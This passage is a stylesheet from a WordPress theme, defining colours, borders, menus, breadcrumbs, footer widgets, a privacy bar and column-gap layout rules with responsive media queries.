.eut-heading.eut-headings-grey, .eut-headings-grey h1, .eut-headings-grey h2, .eut-headings-grey h3, .eut-headings-grey h4, .eut-headings-grey h5, .eut-headings-grey h6, .eut-headings-grey .eut-heading-color, .wpb_column.eut-headings-grey h1, .wpb_column.eut-headings-grey h2, .wpb_column.eut-headings-grey h3, .wpb_column.eut-headings-grey h4, .wpb_column.eut-headings-grey h5, .wpb_column.eut-headings-grey h6, .wpb_column.eut-headings-grey .eut-heading-color { color: #888888; } .eut-text-primary-1, #eut-theme-wrapper .eut-text-hover-primary-1:hover, #eut-theme-wrapper a.eut-text-hover-primary-1:hover, #eut-theme-wrapper a .eut-text-hover-primary-1:hover, .eut-blog .eut-post-meta-wrapper li a:hover, .eut-search button[type='submit']:hover, .widget.widget_calendar table tbody a, blockquote > p:before, .eut-filter.eut-filter-style-classic ul li:hover, .eut-filter.eut-filter-style-classic ul li.selected { color: #dd3333; } .eut-text-primary-1.eut-svg-icon { stroke: #dd3333; } .eut-text-primary-2, #eut-theme-wrapper .eut-text-hover-primary-2:hover, #eut-theme-wrapper a.eut-text-hover-primary-2:hover, #eut-theme-wrapper a .eut-text-hover-primary-2:hover { color: #ffb669; } .eut-text-primary-2.eut-svg-icon { stroke: #ffb669; } .eut-text-primary-3, #eut-theme-wrapper .eut-text-hover-primary-3:hover, #eut-theme-wrapper a.eut-text-hover-primary-3:hover, #eut-theme-wrapper a .eut-text-hover-primary-3:hover { color: #9cff89; } .eut-text-primary-3.eut-svg-icon { stroke: #9cff89; } .eut-text-primary-4, #eut-theme-wrapper .eut-text-hover-primary-4:hover, #eut-theme-wrapper a.eut-text-hover-primary-4:hover, #eut-theme-wrapper a .eut-text-hover-primary-4:hover { color: #dd3333; } .eut-text-primary-4.eut-svg-icon { stroke: #dd3333; } .eut-text-primary-5, #eut-theme-wrapper .eut-text-hover-primary-5:hover, #eut-theme-wrapper a.eut-text-hover-primary-5:hover, #eut-theme-wrapper a .eut-text-hover-primary-5:hover { color: #355880; } .eut-text-primary-5.eut-svg-icon { stroke: #355880; } .eut-text-primary-6, #eut-theme-wrapper .eut-text-hover-primary-6:hover, #eut-theme-wrapper a.eut-text-hover-primary-6:hover, #eut-theme-wrapper a .eut-text-hover-primary-6:hover { color: #db5111; } .eut-text-primary-6.eut-svg-icon { stroke: #db5111; } .eut-text-dark, #eut-content .eut-text-dark, a.eut-text-dark, .eut-text-dark-hover:hover, a:hover .eut-text-dark-hover, .eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-title, .eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-read-more { color: #000000; } .eut-text-dark.eut-svg-icon { stroke: #000000; } .eut-text-light, #eut-content .eut-text-light, a.eut-text-light, .eut-text-light-hover:hover, a:hover .eut-text-light-hover, .eut-carousel-style-2 .eut-blog-carousel .eut-post-title { color: #ffffff; } .eut-text-light.eut-svg-icon { stroke: #ffffff; } .eut-text-green, .eut-text-hover-green:hover, a.eut-text-hover-green:hover, a:hover .eut-text-hover-green { color: #6ECA09; } .eut-text-green.eut-svg-icon { stroke: #6ECA09; } .eut-text-red, .eut-text-hover-red:hover, a.eut-text-hover-red:hover, a:hover .eut-text-hover-red { color: #D0021B; } .eut-text-red.eut-svg-icon { stroke: #D0021B; } .eut-text-orange, .eut-text-hover-orange:hover, a.eut-text-hover-orange:hover, a:hover .eut-text-hover-orange { color: #FAB901; } .eut-text-orange.eut-svg-icon { stroke: #FAB901; } .eut-text-aqua, .eut-text-hover-aqua:hover, a.eut-text-hover-aqua:hover, a:hover .eut-text-hover-aqua { color: #28d2dc; } .eut-text-aqua.eut-svg-icon { stroke: #28d2dc; } .eut-text-blue, .eut-text-hover-blue:hover, a.eut-text-hover-blue:hover, a:hover .eut-text-hover-blue { color: #15c7ff; } .eut-text-blue.eut-svg-icon { stroke: #15c7ff; } .eut-text-purple, .eut-text-hover-purple:hover, a.eut-text-hover-purple:hover, a:hover .eut-text-hover-purple { color: #7639e2; } .eut-text-purple.eut-svg-icon { stroke: #7639e2; } .eut-text-black, .eut-text-hover-black:hover, a.eut-text-hover-black:hover, a:hover .eut-text-hover-black { color: #000000; } .eut-text-black.eut-svg-icon { stroke: #000000; } .eut-text-grey, .eut-text-hover-grey:hover, a.eut-text-hover-grey:hover, a:hover .eut-text-hover-grey { color: #888888; } .eut-text-grey.eut-svg-icon { stroke: #888888; } .eut-text-white, .eut-text-hover-white:hover, a.eut-text-hover-white:hover, a:hover .eut-text-hover-white { color: #ffffff; } .eut-text-white.eut-svg-icon { stroke: #ffffff; } #eut-theme-wrapper .eut-bg-primary-1, #eut-theme-wrapper .eut-bg-hover-primary-1:hover, #eut-theme-wrapper a.eut-bg-hover-primary-1:hover, #eut-theme-wrapper a .eut-bg-hover-primary-1:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-1, .eut-filter.eut-filter-style-button.eut-filter-color-primary-1 ul li.selected, #eut-theme-wrapper .eut-widget.eut-social li a.eut-outline:hover, #eut-theme-wrapper .eut-with-line:after, #eut-single-post-tags .eut-tags li a:hover, #eut-single-post-categories .eut-categories li a:hover, #eut-socials-modal .eut-social li a:hover, .eut-hover-underline:after, .eut-language-element ul li a:hover, .eut-language-element ul li a.active, #eut-language-modal ul li a:hover, #eut-language-modal ul li a.active, .eut-tabs-title .eut-tab-title.active .eut-title:after, #eut-section-nav .eut-nav-item.active:after, #eut-section-nav .eut-nav-item:hover:after { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-1 { background-color: transparent; border-color: #dd3333; color: #dd3333; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-1:hover { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-1 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-1 > a:hover .eut-item { background-color: #dd3333; color: #ffffff; } #eut-theme-wrapper .eut-bg-primary-2, #eut-theme-wrapper .eut-bg-hover-primary-2:hover, #eut-theme-wrapper a.eut-bg-hover-primary-2:hover, #eut-theme-wrapper a .eut-bg-hover-primary-2:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-2, .eut-filter.eut-filter-style-button.eut-filter-color-primary-2 ul li.selected { background-color: #ffb669; border-color: #ffb669; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-2 { background-color: transparent; border-color: #ffb669; color: #ffb669; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-2:hover { background-color: #ffb669; border-color: #ffb669; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-2 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-2 > a:hover .eut-item { background-color: #ffb669; color: #ffffff; } #eut-theme-wrapper .eut-bg-primary-3, #eut-theme-wrapper .eut-bg-hover-primary-3:hover, #eut-theme-wrapper a.eut-bg-hover-primary-3:hover, #eut-theme-wrapper a .eut-bg-hover-primary-3:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-3, .eut-filter.eut-filter-style-button.eut-filter-color-primary-3 ul li.selected { background-color: #9cff89; border-color: #9cff89; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-3 { background-color: transparent; border-color: #9cff89; color: #9cff89; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-3:hover { background-color: #9cff89; border-color: #9cff89; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-3 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-3 > a:hover .eut-item { background-color: #9cff89; color: #ffffff; } #eut-theme-wrapper .eut-bg-primary-4, #eut-theme-wrapper .eut-bg-hover-primary-4:hover, #eut-theme-wrapper a.eut-bg-hover-primary-4:hover, #eut-theme-wrapper a .eut-bg-hover-primary-4:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-4, .eut-filter.eut-filter-style-button.eut-filter-color-primary-4 ul li.selected { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-4 { background-color: transparent; border-color: #dd3333; color: #dd3333; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-4:hover { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-4 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-4 > a:hover .eut-item { background-color: #dd3333; color: #ffffff; } #eut-theme-wrapper .eut-bg-primary-5, #eut-theme-wrapper .eut-bg-hover-primary-5:hover, #eut-theme-wrapper a.eut-bg-hover-primary-5:hover, #eut-theme-wrapper a .eut-bg-hover-primary-5:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-5, .eut-filter.eut-filter-style-button.eut-filter-color-primary-5 ul li.selected { background-color: #355880; border-color: #355880; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-5 { background-color: transparent; border-color: #355880; color: #355880; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-5:hover { background-color: #355880; border-color: #355880; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-5 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-5 > a:hover .eut-item { background-color: #355880; color: #ffffff; } #eut-theme-wrapper .eut-bg-primary-6, #eut-theme-wrapper .eut-bg-hover-primary-6:hover, #eut-theme-wrapper a.eut-bg-hover-primary-6:hover, #eut-theme-wrapper a .eut-bg-hover-primary-6:hover, #eut-theme-wrapper a:hover .eut-bg-hover-primary-6, .eut-filter.eut-filter-style-button.eut-filter-color-primary-6 ul li.selected { background-color: #db5111; border-color: #db5111; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-primary-6 { background-color: transparent; border-color: #db5111; color: #db5111; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-primary-6:hover { background-color: #db5111; border-color: #db5111; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-primary-6 > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-primary-6 > a:hover .eut-item { background-color: #db5111; color: #ffffff; } .eut-bg-dark, a.eut-bg-dark:hover, .eut-outline-btn a.eut-bg-dark:hover { background-color: #000000; color: #ffffff; } .eut-outline-btn a.eut-bg-dark { background-color: transparent; border-color: #000000; color: #000000; } .eut-bg-light, a.eut-bg-light:hover { background-color: #ffffff; color: #000000; } .eut-outline-btn a.eut-bg-light:hover { background-color: #ffffff; color: #000000; } .eut-outline-btn a.eut-bg-light { background-color: transparent; border-color: #ffffff; color: #ffffff; } #eut-theme-wrapper .eut-bg-green, #eut-theme-wrapper .eut-bg-hover-green:hover, #eut-theme-wrapper a.eut-bg-hover-green:hover, #eut-theme-wrapper a:hover .eut-bg-hover-green, .eut-filter.eut-filter-style-button.eut-filter-color-green ul li.selected { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-green { background-color: transparent; border-color: #6ECA09; color: #6ECA09; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-green:hover { background-color: #6ECA09; border-color: #6ECA09; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-green > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-green > a:hover .eut-item { background-color: #6ECA09; color: #ffffff; } #eut-theme-wrapper .eut-bg-red, #eut-theme-wrapper .eut-bg-hover-red:hover, #eut-theme-wrapper a.eut-bg-hover-red:hover, #eut-theme-wrapper a:hover .eut-bg-hover-red, .eut-filter.eut-filter-style-button.eut-filter-color-red ul li.selected { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-red { background-color: transparent; border-color: #D0021B; color: #D0021B; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-red:hover { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-red > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-red > a:hover .eut-item { background-color: #D0021B; color: #ffffff; } #eut-theme-wrapper .eut-bg-orange, #eut-theme-wrapper .eut-bg-hover-orange:hover, #eut-theme-wrapper a.eut-bg-hover-orange:hover, #eut-theme-wrapper a:hover .eut-bg-hover-orange, .eut-filter.eut-filter-style-button.eut-filter-color-orange ul li.selected { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-orange { background-color: transparent; border-color: #FAB901; color: #FAB901; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-orange:hover { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-orange > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-orange > a:hover .eut-item { background-color: #FAB901; color: #ffffff; } #eut-theme-wrapper .eut-bg-aqua, #eut-theme-wrapper .eut-bg-hover-aqua:hover, #eut-theme-wrapper a.eut-bg-hover-aqua:hover, #eut-theme-wrapper a:hover .eut-bg-hover-aqua, .eut-filter.eut-filter-style-button.eut-filter-color-aqua ul li.selected { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-aqua { background-color: transparent; border-color: #28d2dc; color: #28d2dc; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-aqua:hover { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-aqua > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-aqua > a:hover .eut-item { background-color: #28d2dc; color: #ffffff; } #eut-theme-wrapper .eut-bg-blue, #eut-theme-wrapper .eut-bg-hover-blue:hover, #eut-theme-wrapper a.eut-bg-hover-blue:hover, #eut-theme-wrapper a:hover .eut-bg-hover-blue, .eut-filter.eut-filter-style-button.eut-filter-color-blue ul li.selected { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-blue { background-color: transparent; border-color: #15c7ff; color: #15c7ff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-blue:hover { background-color: #15c7ff; border-color: #15c7ff; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-blue > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-blue > a:hover .eut-item { background-color: #15c7ff; color: #ffffff; } #eut-theme-wrapper .eut-bg-purple, #eut-theme-wrapper .eut-bg-hover-purple:hover, #eut-theme-wrapper a.eut-bg-hover-purple:hover, #eut-theme-wrapper a:hover .eut-bg-hover-purple, .eut-filter.eut-filter-style-button.eut-filter-color-purple ul li.selected { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-purple { background-color: transparent; border-color: #7639e2; color: #7639e2; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-purple:hover { background-color: #7639e2; border-color: #7639e2; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-purple > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-purple > a:hover .eut-item { background-color: #7639e2; color: #ffffff; } #eut-theme-wrapper .eut-bg-black, #eut-theme-wrapper .eut-bg-hover-black:hover, #eut-theme-wrapper a.eut-bg-hover-black:hover, #eut-theme-wrapper a:hover .eut-bg-hover-black, .eut-filter.eut-filter-style-button.eut-filter-color-black ul li.selected { background-color: #000000; border-color: #000000; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-black { background-color: transparent; border-color: #000000; color: #000000; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-black:hover { background-color: #000000; border-color: #000000; color: #ffffff; } #eut-theme-wrapper .eut-menu-type-button.eut-black > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-black > a:hover .eut-item { background-color: #000000; color: #ffffff; } #eut-theme-wrapper .eut-bg-grey, #eut-theme-wrapper .eut-bg-hover-grey:hover, #eut-theme-wrapper a.eut-bg-hover-grey:hover, #eut-theme-wrapper a:hover .eut-bg-hover-grey, .eut-filter.eut-filter-style-button.eut-filter-color-grey ul li.selected { background-color: #cccccc; border-color: #cccccc; color: #484848; } #eut-theme-wrapper a.eut-btn-line.eut-bg-grey { background-color: transparent; border-color: #cccccc; color: #cccccc; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-grey:hover { background-color: #cccccc; border-color: #cccccc; color: #484848; } #eut-theme-wrapper .eut-menu-type-button.eut-grey > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-grey > a:hover .eut-item { background-color: #cccccc; color: #484848; } #eut-theme-wrapper .eut-bg-white, #eut-theme-wrapper .eut-bg-hover-white:hover, #eut-theme-wrapper a.eut-bg-hover-white:hover, #eut-theme-wrapper a:hover .eut-bg-hover-white, .eut-filter.eut-filter-style-button.eut-filter-color-white ul li.selected { background-color: #ffffff; border-color: #ffffff; color: #000000; } #eut-theme-wrapper a.eut-btn-line.eut-bg-white { background-color: transparent; border-color: #ffffff; color: #ffffff; } #eut-theme-wrapper a.eut-btn-line.eut-bg-hover-white:hover { background-color: #ffffff; border-color: #ffffff; color: #000000; } #eut-theme-wrapper .eut-menu-type-button.eut-white > a .eut-item, #eut-theme-wrapper .eut-menu-type-button.eut-hover-white > a:hover .eut-item { background-color: #ffffff; color: #000000; } .eut-anchor-menu .eut-anchor-wrapper, .eut-anchor-menu .eut-container ul { background-color: #171a1d; } .eut-anchor-menu .eut-anchor-wrapper, .eut-anchor-menu .eut-container > ul > li > a, .eut-anchor-menu .eut-container ul li a, .eut-anchor-menu .eut-container > ul > li:last-child > a { border-color: #333638; } .eut-anchor-menu a { color: #ffffff; background-color: transparent; } .eut-anchor-menu a:hover, .eut-anchor-menu .eut-container > ul > li.active > a { color: #F95F51; background-color: #171a1d; } .eut-anchor-menu a .eut-arrow:after, .eut-anchor-menu a .eut-arrow:before { background-color: #F95F51; } #eut-page-anchor { height: 62px; } #eut-page-anchor .eut-anchor-wrapper { line-height: 60px; } #eut-page-anchor.eut-anchor-menu .eut-anchor-btn { width: 60px; } #eut-post-anchor { height: 62px; } #eut-post-anchor .eut-anchor-wrapper { line-height: 60px; } #eut-post-anchor.eut-anchor-menu .eut-anchor-btn { width: 60px; } #eut-portfolio-anchor { height: 62px; } #eut-portfolio-anchor .eut-anchor-wrapper { line-height: 60px; } #eut-portfolio-anchor.eut-anchor-menu .eut-anchor-btn { width: 60px; } .eut-breadcrumbs { background-color: #ffffff; border-color: #e0e0e0; } .eut-breadcrumbs ul li { color: #b2b2b2; } .eut-breadcrumbs ul li a { color: #6e6e6e; } .eut-breadcrumbs ul li a:hover { color: #F95F51; } #eut-page-breadcrumbs { line-height: 60px; } #eut-post-breadcrumbs { line-height: 60px; } #eut-portfolio-breadcrumbs { line-height: 60px; } #eut-product-breadcrumbs { line-height: 60px; } #eut-content, .eut-single-wrapper, #eut-main-content .eut-section, .eut-anchor-menu, #eut-bottom-bar { background-color: #ffffff; color: #2b2b2b; } body, .eut-text-content, .eut-text-content a, #eut-content form, #eut-content form p, #eut-content form div, #eut-content form span:not(.eut-heading-color), table, .eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-meta, .eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) p { color: #2b2b2b; } #eut-theme-wrapper .eut-border, a.eut-border, #eut-content table, #eut-content tr, #eut-content td, #eut-content th, #eut-theme-wrapper form, #eut-theme-wrapper form p, #eut-theme-wrapper .wpcf7-form-control-wrap, #eut-theme-wrapper label, #eut-content form div, hr, .eut-hr.eut-element div, .eut-title-double-line span:before, .eut-title-double-line span:after, .eut-title-double-bottom-line span:after, .vc_tta.vc_general .vc_tta-panel-title, #eut-single-post-tags .eut-tags li a, #eut-single-post-categories .eut-categories li a { border-color: #e9e9e9 !important; } #eut-single-post-categories .eut-categories li a { background-color: #e9e9e9; } .eut-border-primary-1, #eut-content .eut-blog-large .eut-blog-item.sticky ul.eut-post-meta, .eut-carousel-pagination-2 .eut-carousel .owl-controls .owl-page.active span, .eut-carousel-pagination-2 .eut-carousel .owl-controls.clickable .owl-page:hover span, .eut-carousel-pagination-2.eut-testimonial .owl-controls .owl-page.active span, .eut-carousel-pagination-2.eut-testimonial .owl-controls.clickable .owl-page:hover span, .eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls .owl-page.active span, .eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls.clickable .owl-page:hover span, #eut-content .eut-read-more:after, #eut-content .more-link:after, .eut-blog-large .eut-blog-item.sticky .eut-blog-item-inner:after, .eut-quote-text, blockquote p { border-color: #dd3333; } #eut-content .widget .eut-widget-title { color: #000000; } .widget { color: #2b2b2b; } .widget, .widget ul, .widget li, .widget div { border-color: #e9e9e9; } .eut-widget.eut-social li a.eut-outline:hover { border-color: #dd3333; } .widget a:not(.eut-outline):not(.eut-btn) { color: #2b2b2b; } .widget:not(.eut-social) a:not(.eut-outline):not(.eut-btn):hover, .widget.widget_nav_menu li.open > a { color: #dd3333; } #eut-post-bar .eut-post-bar-item:not(.eut-post-navigation), #eut-post-bar .eut-post-bar-item .eut-nav-item { padding-top: 30px; padding-bottom: 30px; } #eut-post-bar, #eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon, #eut-post-bar.eut-layout-3 .eut-post-bar-item { background-color: #f7f7f7; border-color: #f7f7f7; } #eut-post-bar .eut-post-bar-item, #eut-post-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item, #eut-post-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next, #eut-post-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev + .eut-next { border-color: #f7f7f7; } #eut-post-bar .eut-nav-item .eut-title { color: #000000; } #eut-post-bar .eut-bar-socials li { border-color: #f7f7f7; } #eut-post-bar .eut-arrow, #eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon { color: #d3d3d3; } #eut-post-bar .eut-backlink-icon { background-color: #000000; box-shadow: .5em 0 #000000, 0 .5em #000000, .5em .5em #000000; } #eut-post-bar .eut-backlink:hover .eut-backlink-icon { box-shadow: .8em 0 #000000, 0 .8em #000000, .8em .8em #000000; } #eut-portfolio-bar { padding-top: 30px; padding-bottom: 30px; } #eut-portfolio-bar, #eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon, #eut-portfolio-bar.eut-layout-3 .eut-post-bar-item { background-color: #f7f7f7; border-color: #f7f7f7; } #eut-portfolio-bar .eut-post-bar-item, #eut-portfolio-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item, #eut-portfolio-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next, #eut-portfolio-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev + .eut-next { border-color: #f7f7f7; } #eut-portfolio-bar .eut-nav-item .eut-title { color: #000000; } #eut-portfolio-bar .eut-bar-socials li { border-color: #f7f7f7; } #eut-portfolio-bar .eut-arrow, #eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon { color: #d3d3d3; } #eut-portfolio-bar .eut-backlink-icon { background-color: #000000; box-shadow: .5em 0 #000000, 0 .5em #000000, .5em .5em #000000; } #eut-portfolio-bar .eut-backlink:hover .eut-backlink-icon { box-shadow: .8em 0 #000000, 0 .8em #000000, .8em .8em #000000; } #eut-footer .eut-widget-area { background-color: #ffffff; } #eut-footer .eut-widget-area .widget .eut-widget-title, #eut-footer .eut-widget-area h1, #eut-footer .eut-widget-area h2, #eut-footer .eut-widget-area h3, #eut-footer .eut-widget-area h4, #eut-footer .eut-widget-area h5, #eut-footer .eut-widget-area h6 { color: #000000; } #eut-footer .eut-widget-area .widget, #eut-footer .eut-widget-area form, #eut-footer .eut-widget-area form p, #eut-footer .eut-widget-area form div, #eut-footer .eut-widget-area form span { color: #2b2b2b; } #eut-footer .eut-widget-area, #eut-footer .eut-widget-area .eut-container, #eut-footer .eut-widget-area .widget, #eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn), #eut-footer .eut-widget-area .widget ul, #eut-footer .eut-widget-area .widget li, #eut-footer .eut-widget-area .widget div, #eut-footer .eut-widget-area table, #eut-footer .eut-widget-area tr, #eut-footer .eut-widget-area td, #eut-footer .eut-widget-area th, #eut-footer .eut-widget-area form, #eut-footer .eut-widget-area .wpcf7-form-control-wrap, #eut-footer .eut-widget-area label, #eut-footer .eut-widget-area .eut-border, #eut-footer .eut-widget-area form, #eut-footer .eut-widget-area form p, #eut-footer .eut-widget-area form div, #eut-footer .eut-widget-area form span, #eut-footer .eut-widget-area .eut-widget-area { border-color: #d9d9d9; } #eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn) { color: #2b2b2b; } #eut-footer .eut-widget-area .widget:not(.widget_tag_cloud) a:not(.eut-outline):not(.eut-btn):hover, #eut-footer .eut-widget-area .widget.widget_nav_menu li.open > a { color: #00bbff; } #eut-footer .eut-footer-bar { color: #808080; background-color: rgba(255,255,255,1); } #eut-footer .eut-footer-bar a { color: #808080; } #eut-footer .eut-footer-bar a:hover { color: #00bbff; } .eut-back-top .eut-wrapper-color { background-color: #262829; } .eut-back-top .eut-back-top-icon { color: #ffffff; } .widget.widget_tag_cloud a { display: inline-block; margin-bottom: 4px; margin-right: 4px; font-size: 12px !important; border: 2px solid; border-color: inherit; -webkit-border-radius: 50px; border-radius: 50px; line-height: 30px; padding: 0 15px; color: inherit; -webkit-transition : all .3s; -moz-transition : all .3s; -ms-transition : all .3s; -o-transition : all .3s; transition : all .3s; } #eut-theme-wrapper .widget.widget_tag_cloud a { border-color: #e9e9e9; } #eut-theme-wrapper .widget.widget_tag_cloud a:hover, #eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a:hover { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a { border-color: #e9e9e9; } #eut-footer .eut-widget-area .widget.widget_tag_cloud a:hover { background-color: #dd3333; border-color: #dd3333; color: #ffffff; } #eut-privacy-bar { background-color: rgba(0,0,0,0.90); color: #ffffff; } .eut-privacy-agreement { background-color: #2bc137; color: #ffffff; } .eut-privacy-refresh-btn { background-color: #2bc137; color: #ffffff; } .eut-privacy-preferences { background-color: transparent; color: #ffffff; } .eut-privacy-agreement:hover { background-color: #17a523; } .eut-privacy-refresh-btn:hover { background-color: #17a523; } .eut-privacy-switch .eut-switch input[type='checkbox']:checked + .eut-switch-slider { background-color: #2bc137; } .compose-mode .vc_element .eut-row { margin-top: 30px; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 30px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .eut-image img { opacity: 1; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .eut-bg-image { opacity: 1; } .compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-background, .compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-element { visibility: visible; } .compose-mode .eut-animated-item { opacity: 1; } .eut-row.eut-columns-gap-5 { margin-left: -2.5px; margin-right: -2.5px; } .eut-row.eut-columns-gap-5 .eut-column { padding-left: 2.5px; padding-right: 2.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-5 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-5 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-5 { padding-left: 2.5px; padding-right: 2.5px; } .eut-row.eut-columns-gap-5 .eut-row-inner { margin-left: -2.5px; margin-right: -2.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-5 .eut-row-inner { margin-bottom: 5px; } .eut-row.eut-columns-gap-5 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-5 .eut-column-inner { padding-left: 2.5px; padding-right: 2.5px; } .eut-row.eut-columns-gap-10 { margin-left: -5px; margin-right: -5px; } .eut-row.eut-columns-gap-10 .eut-column { padding-left: 5px; padding-right: 5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-10 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-10 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-10 { padding-left: 5px; padding-right: 5px; } .eut-row.eut-columns-gap-10 .eut-row-inner { margin-left: -5px; margin-right: -5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-10 .eut-row-inner { margin-bottom: 10px; } .eut-row.eut-columns-gap-10 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-10 .eut-column-inner { padding-left: 5px; padding-right: 5px; } .eut-row.eut-columns-gap-15 { margin-left: -7.5px; margin-right: -7.5px; } .eut-row.eut-columns-gap-15 .eut-column { padding-left: 7.5px; padding-right: 7.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-15 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-15 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-15 { padding-left: 7.5px; padding-right: 7.5px; } .eut-row.eut-columns-gap-15 .eut-row-inner { margin-left: -7.5px; margin-right: 